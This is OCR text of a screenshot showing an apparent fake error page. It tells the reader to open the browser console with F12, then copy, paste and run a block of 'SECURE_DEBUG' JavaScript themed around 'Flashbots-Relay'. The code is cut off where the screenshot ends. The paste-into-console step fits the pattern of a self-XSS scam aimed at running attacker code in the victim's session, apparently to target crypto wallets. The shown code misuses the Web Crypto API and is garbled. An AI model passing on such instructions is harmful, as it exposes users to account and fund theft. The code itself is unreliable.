
Identification of
Failed to set default
model on logout:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1s99zzlawf

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to set default 
model on logout: (Hash: 0x72761b04)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-384"},true,["s
ign"]);

  const secret = await crypto.subtle.deriveK
ey({name:"AES-CBC",salt:new Uint8Array(16)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_log